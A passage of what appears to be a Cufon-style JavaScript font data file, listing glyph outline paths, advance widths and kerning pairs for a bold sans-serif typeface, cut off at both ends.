u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm952,-350v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm952,-450v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":1155},{"d":"399,0r-202,0r0,-231r-116,0r0,-97r116,0r0,-163r-179,0r0,-176r559,0r0,176r-178,0r0,163r118,0r0,97r-118,0r0,231","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"318,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"389,-406v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-400v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"363,0r-191,0r-187,-483r190,0r92,276r93,-276r190,0","w":535,"k":{",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"271,127v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-272v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm460,-700r-155,144r-120,0r120,-144r155,0","w":543},{"d":"336,-872r-155,144r-120,0r120,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"645,-750r-155,144r-120,0r120,-144r155,0xm837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm503,-750r-155,144r-120,0r120,-144r155,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"198,-341v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169v0,93,-70,167,-180,167xm228,0r-97,0r426,-667r98,0xm585,12v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169v0,93,-70,167,-179,167xm198,-447v32,0,58,-18,58,-61v0,-45,-26,-63,-58,-63v-31,0,-56,18,-56,63v0,43,25,61,56,61xm585,-94v32,0,58,-17,58,-61v0,-45,-26,-63,-58,-63v-32,0,-57,18,-57,63v0,44,25,61,57,61","w":784},{"d":"237,-556r-120,0r-155,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"145,151r0,-56v-76,-13,-132,-69,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207xm468,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":444},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm457,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":543},{"d":"165,-4r-147,0r0,-97r147,0r0,97","w":183},{"d":"145,90r66,43v-42,78,-212,75,-211,-41v0,-54,31,-96,89,-129r57,37v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":211},{"d":"408,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"376,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"230,0r-180,0r0,-667r180,0r0,667xm434,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":418},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm486,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536},{"d":"230,0r-180,0r0,-483r180,0r0,483xm317,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"229,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-483r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6xm140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101","w":280},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"524,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"231,0r-187,0r0,-550r187,0r0,550xm138,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":268,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm420,-700r-155,144r-120,0r120,-144r155,0","w":486},{"d":"271,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"375,-550v254,0,250,144,244,360r-168,0v-9,-91,35,-207,-76,-207r-157,0r0,397r-168,0r0,-550r325,0xm575,0r-325,0r0,-359r168,0r0,206r157,0v67,0,76,-31,76,-89r0,-308r168,0r0,325v0,137,-50,225,-244,225","w":869},{"d":"104,-658v-39,0,-70,-31,-70,-70v0,-39,31,-71,70,-71v39,0,70,32,70,71v0,39,-31,70,-70,70xm167,-326r-127,0r0,-314r127,0r0,314","w":207},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm509,-750r-155,144r-120,0r120,-144r155,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm692,-334v0,-167,-136,-303,-303,-303v-166,0,-303,136,-303,303v0,166,137,303,303,303v167,0,303,-137,303,-303xm511,-231r38,36v-36,42,-90,70,-152,70v-115,0,-208,-88,-208,-210v0,-122,93,-208,208,-208v62,0,115,27,150,68r-37,37v-26,-35,-66,-58,-113,-58v-85,0,-153,67,-153,161v0,93,68,163,153,163v48,0,88,-24,114,-59","w":778},{"d":"676,-154v0,102,-93,166,-216,166v-90,0,-154,-27,-207,-72r69,-123v26,33,88,61,138,61v29,0,44,-10,44,-21v0,-44,-234,1,-234,-189v0,-99,100,-130,100,-154v0,-22,-25,-32,-56,-32v-49,0,-83,24,-83,67r0,451r-180,0r0,-451v0,-121,95,-226,267,-226v121,0,237,62,237,163v0,115,-113,136,-113,174v0,35,234,-14,234,186","w":688},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm466,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":502},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm415,-750r-115,144r-100,0r80,-144r135,0xm571,-750r-115,144r-100,0r80,-144r135,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"353,-794v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm136,-794v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm348,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm190,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"324,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm324,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":648},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm564,-745r-363,0r0,-97r363,0r0,97","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm494,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm404,-750r-115,144r-100,0r80,-144r135,0xm560,-750r-115,144r-100,0r80,-144r135,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm377,-556r-120,0r-155,-144r155,0","w":543},{"d":"378,196v-55,0,-114,-15,-157,-51r68,-142v33,35,111,44,133,-4r-186,-260r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,540v-1,143,-92,206,-237,206","w":665},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm487,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm444,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":530},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm481,-700r-155,144r-120,0r120,-144r155,0","w":607},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"507,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":648},{"d":"18,20r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"162,-361r0,-54v-68,-5,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,131r0,56r-82,0","w":396},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm507,-621r-363,0r0,-97r363,0r0,97","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":596},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm445,-700r-155,144r-120,0r120,-144r155,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"711,-360r-58,0v-17,118,-99,210,-236,210r-154,0r0,150r-202,0r0,-360r-54,0r0,-97r54,0r0,-210r356,0v137,0,219,92,236,210r58,0r0,97xm263,-326v69,-7,156,23,180,-34r-180,0r0,34xm263,-491r0,34r179,0v-23,-56,-110,-27,-179,-34","w":715},{"d":"314,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm314,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":628,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm317,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"33,0r25,-419r162,0r27,419r-214,0xm33,-573v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm493,-621r-363,0r0,-97r363,0r0,97","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"437,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-151,-19,-255,-130,-255,-283v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,